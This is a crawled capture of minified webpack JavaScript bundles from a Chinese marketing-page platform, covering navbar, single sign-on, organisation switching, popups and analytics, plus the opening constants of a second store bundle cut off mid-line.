executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},Tn=r.a.get("common-navbar:components:mainbar:subnav-popover"),Sn=n(243),Ln=0,kn={$root:null,$header:null,$mainbar:null,$subbar:null,$navbarList:null},zn=function(){function t(){this.navList=[]}return t.prototype.init=function(){return On(this,void 0,void 0,(function(){return En(this,(function(t){switch(t.label){case 0:return kn.$root=document.querySelector(".g-common-navbar-box"),kn.$header=document.querySelector(".g-common-navbar"),kn.$mainbar=document.querySelector(".g-common-navbar-main"),kn.$navbarList=document.querySelector(".g-common-navbar-main .g-common-navbar-list"),kn.$subbar=document.querySelector(".g-common-navbar-sub"),[4,this.fetchNavList()];case 1:return t.sent(),this.bindSubNavList(),[2]}}))}))},t.prototype.fetchNavList=function(){return On(this,void 0,void 0,(function(){var t,e;return En(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,Me(bn("/api/home/getNavList"),null,{credentials:!0})];case 1:return t=n.sent(),this.navList=t,[3,3];case 2:return e=n.sent(),Tn.error(e),[3,3];case 3:return[2]}}))}))},t.prototype.bindSubNavList=function(){var t=kn.$navbarList,e=this;if(t){var n=t.querySelectorAll(".g-common-navbar-item .nav-link")||null;Array.from(n).forEach((function(t,r){var o=n[r].parentNode;t.addEventListener("mouseover",(function(){Array.prototype.map.call(document.querySelectorAll(".sub-nav-popover-box"),(function(t){t&&t.parentNode.removeChild(t)}));var i=t.getAttribute("data-navigation");i&&o&&e.renderList(i,o,n[r]);var a=document.querySelector(".sub-nav-enterprise_service .g-common-subnav-popover");if(a){var s=n[r].offsetWidth,c=a.offsetWidth;a.style.left="".concat((s-c)/2,"px")}})),t.addEventListener("mouseleave",(function(){var t=document.querySelector(".sub-nav-popover-box");t.innerHTML&&(Ln=window.setTimeout((function(){o.firstChild===t&&o.removeChild(t)}),100),t.addEventListener("mouseenter",(function(){clearTimeout(Ln)})),t.addEventListener("mouseleave",(function(){o.firstChild===t&&o.removeChild(t)})))}))}))}},t.prototype.renderList=function(t,e,n){var r=this.navList.filter((function(e){return e.navigation===t})),o=!0;r.forEach((function(t){o=-1===t.subNavigations.findIndex((function(t){return null!==t.followNavigations}))}));var i=t.toLowerCase(),a=document.createElement("div");a.classList.add("sub-nav-popover-box","sub-nav-".concat(i)),a.innerHTML=Sn({navType:t,isOnlySubNav:o,navList:r}),e.insertBefore(a,n)},t}(),Rn=null,Pn=null;function Un(t,e){var n=document.getElementsByClassName("g-common-custom-navbar-list")[0];if(n)return n.innerHTML=t,e&&e()}var Qn=null;function Zn(){var t=document.querySelectorAll(".vip-service .vip-service-inner a");Array.from(t).forEach((function(t){t.addEventListener("click",(function(){!function(t,e){if(t.id)ze(t,e)}({id:t.getAttribute("data-statid")},Qn||void 0)}),!1)}))}function Hn(){Rn=document.querySelector(".g-common-navbar-box"),Pn=document.querySelector(".g-common-navbar-main"),Rn&&Rn.classList.contains("is-toggle-navbar-box")&&Pn&&(Pn.addEventListener("mouseover",(function(){Pn.classList.remove("is-toggle-navbar-main")})),Pn.addEventListener("mouseout",(function(){dn()<80&&Pn.classList.add("is-toggle-navbar-main")})))}var Gn=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function s(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((r=r.apply(t,e||[])).next())}))},Yn=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},Fn=r.a.get("common-navbar:components:sso"),Bn=!1,Vn=null,qn=[],Wn=[],Xn=[],Kn=document.getElementById("g-j-sso"),Jn=document.getElementById("g-j-signin-btn"),_n=document.getElementById("g-j-signup-btn"),$n=document.querySelector(".g-common-navbar-right");function tr(){or("login",!0,(function(){var t,e;t=Vn,Wn.forEach((function(n){return n(t,e)})),setTimeout((function(){window.location.href=wn()}),100)}))}function er(){or("register",!0,(function(){Xn.forEach((function(t){return t()}))}))}function nr(t){return Gn(this,void 0,void 0,(function(){var e,n,r,o;return Yn(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,3,4]),[4,Nn()];case 1:if(!(Vn=i.sent()))throw new Error("用户未登录");return Jn&&Jn.removeEventListener("click",tr),_n&&_n.removeEventListener("click",er),Kn&&Kn.parentNode&&Kn.parentNode.removeChild(Kn),[3,4];case 2:return i.sent(),Vn=null,Jn&&Jn.addEventListener("click",tr,!1),_n&&_n.addEventListener("click",er,!1),[3,4];case 3:return e=void 0,n=0,r={os:"".concat(E().os.name," ").concat(E().os.version),browserVersion:"".concat(E().browser.name," ").concat(E().browser.version)},Vn&&(e=Vn.createtime,Vn.userStatus=n,n=(a=e)&&Date.now()-function(t){return new Date(function(t){return new Date(+new Date(new Date(t).toJSON())+288e5).toISOString().replace(/T/g," ").replace(/\.[\d]{3}Z/,"")}(t).replace(new RegExp("-","gm"),"/")).getTime()}(a)/36e5>=24?1:0),(o=r).userStatus=n,o.id="web_browser_init_preview",ze(o),function(t,e){qn.forEach((function(n){return n(t,e)}))}(Vn,t),$n&&$n.classList.remove("hidden"),Bn=!0,function(){if(!window.location.search.includes("hideRabbitLogo=1")){var t=document.querySelector(".g-common-navbar .logo");t&&(t.className=t.className.replace("hide",""))}}(),[7];case 4:return[2]}var a}))}))}function rr(){return Gn(this,void 0,void 0,(function(){var t,e,n,r,o,i;return Yn(this,(function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),t={env:cr()},window.RPCONFIG&&window.RPCONFIG.ssoHost&&(t.ssoHost=In()),e=ur(),[4,Yt.logout(t)];case 1:return n=a.sent().data.redirectUrls,e&&null!==e.platformConfigInfo?(window.location.href="".concat(In(),"/tenant-login.html?fixCache=true"),[2]):(n&&n.length>0&&(r=n[0],(o=window.open("","saml"))&&(o.location.href=r)),window.location.href=bn("/"),[3,3]);case 2:return i=a.sent(),Fn.error(i),[3,3];case 3:return[2]}}))}))}function or(t,e,n,r){void 0===t&&(t="login");var o={mode:t,env:cr(),closable:e,type:r,onSuccess:function(t){return Gn(this,void 0,void 0,(function(){return Yn(this,(function(e){switch(e.label){case 0:return[4,nr(t)];case 1:return e.sent(),n&&n(t),[2]}}))}))}};window.RPCONFIG&&window.RPCONFIG.ssoHost&&(o.extOptions={ssoHost:In()}),Yt.show(o)}function ir(t){-1===qn.indexOf(t)&&qn.push(t),Bn&&t(Vn)}function ar(t){-1===Wn.indexOf(t)&&Wn.push(t)}function sr(t){-1===Xn.indexOf(t)&&Xn.push(t)}function cr(){return p.isProd?"prod":"dev"}function ur(){return Vn}n(244);var lr=n(178),fr="navbar-gongzuotai",dr="navbar-shuziyingxiaodanao1",pr="navbar-tuzhan-zhikegongzuotai1",vr="navbar-shejishi1",gr="navbar-didaimapingtai",hr="navbar-kaifazhepingtai1";var yr=n(249),mr=function(){function t(t){var e=this;this.closeDuration=250,this.close=function(){e.removeEvents(),e.node.style.opacity="0",window.setTimeout((function(){var t=e.options.onClose;e.node.parentNode&&e.node.parentNode.removeChild(e.node),t&&t()}),e.closeDuration)};var n=yr({title:t.title,desc:t.desc,content:t.content,cls:t.cls}),r=document.createElement("div");r.innerHTML=n,this.node=r.firstElementChild,this.closeBtn=this.node.querySelector(".g-common-popup-close"),this.addEvents(),this.options=t}return t.prototype.addEvents=function(){this.closeBtn&&this.closeBtn.addEventListener("click",this.close,!1)},t.prototype.removeEvents=function(){this.closeBtn&&this.closeBtn.removeEventListener("click",this.close)},t.prototype.open=function(){var t=this;document.body.appendChild(this.node),window.setTimeout((function(){t.node.style.opacity="1"}),0)},t.prototype.query=function(t){return this.node.querySelector(t)},t}(),Ar=n(250),Ir=function(){function t(){}return t.show=function(t,e,n,r){var o=Ar({content:e}),i=function(){a.close(),n&&n()},a=new mr({title:t,content:o,cls:"g-alert-popup",onClose:function(){s&&s.removeEventListener("click",i),r&&r()}}),s=a.query(".g-alert-popup-ok");a.open(),s&&s.addEventListener("click",i,!1)},t}(),br=n(251),wr=function(){function t(){}return t.show=function(t,e,n){var r=t.title,o=t.desc,i=br({data:e}),a=function(t){return function(e){var n=e.target;if("A"!==n.nodeName&&(n=n.parentNode),n&&"A"===n.nodeName){var r=n.getAttribute("data-id");t&&t(r)}}}(n),s=new mr({title:r,desc:o,content:i,cls:"g-switcher-popup",onClose:function(){c&&c.removeEventListener("click",a)}}),c=s.query(".g-switcher-list");s.open(),c&&c.addEventListener("click",a,!1)},t}();var Mr=n(252),xr=function(){function t(){}return t.show=function(t){var e=Mr({orgInfo:t,mainHost:gn}),n=function(){r.close(),window.location.reload()},r=new mr({title:"提示",content:e,cls:"org-apply-dialog",onClose:function(){o&&o.removeEventListener("click",n)}}),o=r.query(".g-common-popup-close");r.open(),o&&o.addEventListener("click",n,!1)},t}(),Cr=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function s(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((r=r.apply(t,e||[])).next())}))},Dr=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},Nr=n(256);var jr=function(){function t(){}return t.init=function(e){return Cr(this,void 0,void 0,(function(){var n,r,o;return Dr(this,(function(i){switch(i.label){case 0:return n=function(){var t=0,e=document.querySelector(".g-common-navbar");return e&&(t=+(e.dataset.popupPageType||"")),t}(),r=localStorage&&localStorage.getItem("RP_COOKIES_ID"),[4,(a={popupPage:n,userId:e||null,cookieId:r},Me(bn("/api/home/getPupupMsg"),a,{credentials:!0}))];case 1:return(o=i.sent())&&o.redirectUrl&&o.imgFileUrl&&t.show(o),[2]}var a}))}))},t.show=function(t){var e=Nr(t),n=function(){r.close()},r=new mr({content:e,cls:"user-msg-popup",onClose:function(){o&&o.removeEventListener("click",n)}}),o=r.query(".g-common-popup-close");r.open(),o&&o.addEventListener("click",n,!1)},t}(),Or=function(){function t(){}return t.pushCustomEvent=null,t}();function Er(t){t&&(Or.pushCustomEvent=t)}function Tr(t){switch(void 0===t&&(t=window.location.pathname),!0){case/\/market-case\//g.test(t):return Qe;case/\/miniapp/g.test(t):return Ye;case/\/bigdata/g.test(t):return Ze;case/\/openplatform/g.test(t):return He;case/\/IMC/g.test(t):return Ge;case/\/marketing-academy/g.test(t):return We;case/\/marketing-academy\/\d+.html/g.test(t):return Xe;case/\/context-marketing-product/g.test(t):return Fe;case/\/context-marketing-product\/id=\d+/g.test(t):case/\/context-marketing-case\/id=\d+/g.test(t):return Ve;case/\/context-marketing-case/g.test(t):return Be;case/\/about/g.test(t):return qe;case/\/sparkle/g.test(t):return Ue;case/\/home/g.test(t):return Ke;default:return Pe}}var Sr=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function s(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((r=r.apply(t,e||[])).next())}))},Lr=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},kr=n(257),zr=document.querySelector(".g-common-navbar-box"),Rr=document.querySelector("body");var Pr=function(){function t(){}var e;return t.addEvents=function(){this.closeBtn&&this.closeBtn.addEventListener("click",this.close,!1),this.moreBtn&&this.moreBtn.addEventListener("click",(function(){var t=document.getElementById("scroll_title"),e=t?t.innerText:"";if(e){var n=e.length-1;e=e.substring(1,n)}Or&&Or.pushCustomEvent&&Or.pushCustomEvent("c_click",{c_component:"ScrollBar",c_elmcontent:e,c_elmtype:"button",c_elmname:"滚动通知按钮",c_pageid:Tr().type})}),!1)},t.init=function(t){return Sr(this,void 0,void 0,(function(){var e,n,r;return Lr(this,(function(o){switch(o.label){case 0:return e=function(){var t=0,e=document.querySelector(".g-common-navbar");return e&&(t=+(e.dataset.popupPageType||"")),t}(),n=localStorage&&localStorage.getItem("RP_COOKIES_ID"),[4,(i={popupPage:e,userId:t||null,cookieId:n},Me(bn("/api/home/getScrollNot"),i,{credentials:!0}))];case 1:return(r=o.sent())&&this.show(r),[2]}var i}))}))},t.show=function(t){var e=document.querySelector(".g-common-scroll-not");e&&e.parentElement&&e.parentElement.remove();var n=kr(t),r=document.createElement("div");r.classList.add("g-common-scroll-box");var o=document.querySelector(".g-common-navbar-sub");r.innerHTML=n,Rr.insertBefore(r,zr),this.closeBtn=document.querySelector(".user-nto-content .close-btn"),this.moreBtn=document.querySelector(".user-nto-content .more"),o||r.classList.remove("g-common-scroll-box"),this.addEvents(),this.scrollImgLeft()},t.scrollImgLeft=function(){var t=document.getElementById("scroll_begin"),e=document.getElementById("scroll_end"),n=document.getElementById("scroll_div"),r=document.getElementById("scroll_title").offsetWidth;function o(){e.offsetWidth-n.scrollLeft<=0?n.scrollLeft-=t.offsetWidth:n.scrollLeft+=1}t.offsetWidth>1078-r&&(e.innerHTML=t.innerHTML),e.innerText&&(e.classList.add("add-margin"),t.classList.add("add-margin")),this.MyMar=setInterval(o,15);var i=this;n.onmouseover=function(){clearInterval(Number(i.MyMar))},n.onmouseout=function(){i.MyMar=setInterval(o,15)}},e=t,t.close=function(){var t=document.querySelector(".user-nto-content"),n=document.querySelector(".g-common-scroll-box");t.classList.add("hidden"),n.classList.remove("g-common-scroll-box"),setTimeout((function(){n.remove()}),2e3),clearInterval(Number(e.MyMar))},t}(),Ur=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function s(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((r=r.apply(t,e||[])).next())}))},Qr=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},Zr=r.a.get("common-navbar:components:sso"),Hr=n(258),Gr=n(178),Yr=document.querySelector(".g-common-navbar"),Fr=document.getElementById("g-j-navbar-user"),Br=!!Yr&&"true"===Yr.getAttribute("data-view-profile-hidden"),Vr={logout:rr,toZhiKe:function(){Ir.show("","服务已过期，请联系客服续费，开通后可继续使用")},toDeveloper:function(t){return Ur(this,void 0,void 0,(function(){var e,n,r,o,i;return Qr(this,(function(a){switch(a.label){case 0:return[4,Me(bn("/api/open/getOrgPlatformList"),null,{credentials:!0})];case 1:return 1===(e=a.sent()).length?(n=e[0].orgId,window.location.href=bn("/developer?orgId=".concat(n)),[2]):(r=t.userOrganize,o=t.userPhoto,i=function(t,e,n){return t.map((function(t){return{id:t.orgId,name:t.orgName,logo:t.orgLogo||n,actived:t.orgId===e,url:bn("/developer?orgId=".concat(t.orgId))}}))}(e,r,o),wr.show({title:"切换身份",desc:""},i),[2])}}))}))},changeOrg:function(t,e){var n="切换身份",r="";e&&(n=e.title,r=e.desc);var o=t.userOrganize,i=t.userPhoto,a=t.userOrganizeList,s=function(t,e,n){t.sort((function(t,e){var n=t.organizeName,r=e.organizeName;return n>r?1:n<r?-1:0}));var r=t.map((function(t){return{id:t.organizeId,name:t.organizeName,logo:t.orgLogo||Gr,actived:t.organizeId===e,role:t.roleName||""}}));return r.unshift({id:"",name:"个人身份",logo:n||Gr,actived:!e,role:""}),r}(void 0===a?[]:a,o,i);wr.show({title:n,desc:r},s,Wr)}};function qr(t){if(t){var e=function(t,e){var n=t.userOrgInfo,r=void 0===n?{}:n,o=t.userOrganize,i=t.userOrganizeList,a=void 0===i?[]:i,s=t.styleRules,c=void 0===s?{}:s,u=r.orgLogo||lr;o||(u=t.userPhoto);var l=o?r.roleName:"",f=[{label:t.hasMarketingBrain?"兔展营销云":"工作台",icon:t.hasMarketingBrain?dr:fr,url:wn()}];if(t.userZhikeInfo){var d={label:"智客工作台",icon:pr};t.userZhikeInfo.expired?d.event="toZhiKe":d.url=t.userZhikeInfo.url,f.push(d)}"D"===t.type&&f.push({label:"设计师中心",url:wn("/templateManage"),icon:vr}),t.isLowCodeUser&&f.push({label:"低代码平台",url:wn("/lowcode"),icon:gr}),t.isPlatformUser&&f.push({label:"开发者中心",event:"toDeveloper",icon:hr});var p=[{label:"退出",event:"logout"}];return e||!1===c.navbarMyAccount||p.splice(0,0,{label:"我的账户",url:bn("/profile.html#tab=asset")}),a.length>0&&!1!==c.navbarChangeOrg&&p.splice(1,0,{label:"切换身份",event:"changeOrg"}),{userPhoto:u,menu:f,action:p,roleName:l}}(t,Br),n=Hr(e);if(Fr){Fr.innerHTML=n,window.outerWidth>1330&&Fr.classList.add("hike-width");var r=Fr.getElementsByTagName("ul");r.length>0&&function(t,e){e.addEventListener("click",(function(e){var n=e.target;if("A"===n.nodeName&&(n=n.parentNode),n&&"LI"===n.nodeName||n&&"SPAN"===n.nodeName&&n.parentElement&&n.parentElement.classList.contains("action-item")){var r=n.getAttribute("data-event");if(!r)return;var o=Vr[r];o&&o(t)}}))}(t,r[0])}}}function Wr(t){return Ur(this,void 0,void 0,(function(){var e,n;return Qr(this,(function(r){switch(r.label){case 0:e={},t&&(e.orgid=t),r.label=1;case 1:return r.trys.push([1,3,,4]),[4,jn(e)];case 2:return r.sent(),window.location.reload(),[3,4];case 3:return n=r.sent(),Zr.error(n),[3,4];case 4:return[2]}}))}))}function Xr(t,e){return Ur(this,void 0,void 0,(function(){return Qr(this,(function(n){switch(n.label){case 0:return t.orgid?[4,jn(t)]:[2];case 1:return n.sent(),e&&e(),[2]}}))}))}function Kr(t,e){return void 0===t&&(t={title:"",desc:""}),Ur(this,void 0,void 0,(function(){var n,r;return Qr(this,(function(o){switch(o.label){case 0:return[4,Nn()];case 1:return n=o.sent(),(r=Vr.changeOrg)&&r(n,t),e&&e(),[2]}}))}))}var Jr=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function s(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((r=r.apply(t,e||[])).next())}))},_r=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},$r=document.querySelector(".g-common-navbar"),to=!!$r&&"true"===$r.getAttribute("data-check-apply-org-succeed-hidden");nr(),document.addEventListener("DOMContentLoaded",(function(){!function(){en.init(),ln=dn(),nn=document.querySelector(".g-common-navbar-box"),rn=document.querySelector(".g-common-navbar-main"),on=document.querySelector(".g-common-navbar-sub");var t=Re(fn,100);window.addEventListener("scroll",t)}(),Hn(),(new zn).init(),Zn(),document.querySelectorAll("li.g-common-navbar-item a[target='_blank']").forEach((function(t){t.addEventListener("click",(function(){this.classList.add("target-blank")}),!1),t.addEventListener("mouseover",(function(){this.classList.remove("target-blank")}),!1)}))})),ir(qr),to||ir((function(t){return Ur(this,void 0,void 0,(function(){var e,n,r;return Qr(this,(function(o){switch(o.label){case 0:return!t||t.userOrganize?[2]:[4,Me(wn("/api/workbench/org/getCompanyInfo"),null,{credentials:!0})];case 1:return(e=o.sent())&&1==+e.org_state?[4,Me(wn("/api/workbench/org/getSuccessInfo"),null,{credentials:!0})]:[3,5];case 2:return(n=o.sent())&&n.org_id?[4,jn({orgid:n.org_id})]:[3,5];case 3:return o.sent(),[4,Nn()];case 4:(r=o.sent())&&qr(r),xr.show(n),o.label=5;case 5:return[2]}}))}))})),ir((function(t){t&&t.platformConfigInfo||jr.init(t&&t.userId||""),window.parent===window.self&&Pr.init(t&&t.userId||"")})),ir((function(t){Qn=t})),ir((function(){var t=document.querySelector(".g-common-navbar");if(t){var e=ur(),n=(e||{}).styleRules,r=void 0===n?{}:n,o=t.querySelector(".g-common-navbar-logo"),i=t.querySelector(".g-common-navbar-logo .logo");if(!o)return;if(e&&e.platformConfigInfo){var a=e.platformConfigInfo,s=a.openThirdAppLogo,c=a.hideRabbitBrandInfo;if(s&&o.parentElement&&e.userPlatformEditorLogo){var u=document.createElement("div");u.className="logo oem-logo",u.style.background="url(".concat(e.userPlatformEditorLogo,") left top / contain no-repeat"),o.append(u)}c&&i&&i.remove()}!1===r.navbarLink&&i&&i.addEventListener("click",(function(t){t.preventDefault()})),!1===r.navbarLogo&&o.remove()}})),document.addEventListener("visibilitychange",(function(){return Jr(void 0,void 0,void 0,(function(){var t,e,n,r,o,i;return _r(this,(function(a){switch(a.label){case 0:if("visible"!==document.visibilityState)return[3,4];if(!(t=ur()))return[3,4];e=window.location.origin,n=hn,r=pn&&pn.iframe404&&window.parent!==window.self,o=xn(e)===xn(n),a.label=1;case 1:return a.trys.push([1,3,,4]),[4,Nn()];case 2:return i=a.sent(),t.userId===i.userId&&t.userOrganize===i.userOrganize||(window.location.href=!r||o?e+window.location.pathname:n),[3,4];case 3:return a.sent(),window.location.href=r?o?e+window.location.pathname:n:bn("/"),[3,4];case 4:return[2]}}))}))}))}])}));

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/store/app-detail.de4275e350.js
body_size: 34325
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{1:function(e,t){e.exports={RECOMMEND:"RECOMMEND",RP_H5:"RP_H5",RP_SPA:"RP_SPA",RP_VIDEO:"RP_VIDEO",RP_GAME:"RP_GAME",SHOWPAGE:"SHOWPAGE",OPENEDPAGE:"OPENEDPAGE",CHAJIAN:"CHAJIAN",OPENZONE:"OPENZONE",OPENEDPLUGIN:"OPENEDPLUGIN",POSTER:"POSTER",VIP:"VIP",ENTERPRISE:"ENTERPRISE",MY_TPL:"MY_TPL",SEARCH:"SEARCH",MY_COLLECTION:"MY_COLLECTION",LOCAL_TEMPLATE:"LOCAL_TEMPLATE",RP_STORE:"RP_STORE",PREVIEW_MODAL:"PREVIEW_MODAL",PREVIEW_VIDEO_MODAL:"PREVIEW_VIDEO_MODAL",PREVIEW_GAME_MODAL:"PREVIEW_GAME_MODAL",SUCCESS:"SUCCESS",ERROR:"ERROR",SHOW_BY_URL:"SHOW_BY_URL",CORNER_TYPE:{RECOMMEND_TOP10:"推荐TOP10",NEW_TOP10:"新品TOP10",FIRST_AWARD:"设计一等奖",TWO_AWARD:"设计二等奖",THREE_AWARD:"设计三等奖",EXCELLENT_AWARD:"设计优秀奖",AWARD:"AWARD",RECOMMEND:"RECOMMEND"},CORNER_SELECT:{AWARD:"DESIGN_ALL",TOP:"TOP10_ALL",ALL:"ALL"},CORNER_TITLE:{AWARD:"设计大赛",RECOMMEND:"推荐TOP10"},BLOCKED_CODE:[101,102,103,104,105,106,107,108,109],BLOCKED_TEXT:{CREATE:"账户已被冻结或封禁，不支持作品创建",EIDTOR:"账户已被冻结或封禁，不支持作品修改",PAY:"账户已被冻结或封禁，不支持购买支付"},PLUGIN:"plugin",MOSTHOT:"mostHot",TPLSPECIES:"tplSpecies",NORMAL:"normal",ALL:"ALL",CONTENT_TYPE:{SHOW_PAGE:"showPage",ACTIVITY_PAGE:"activityPage",VIDEO:"video",POSTER:"poster"}}},10:function(e,t,r){"use strict";var 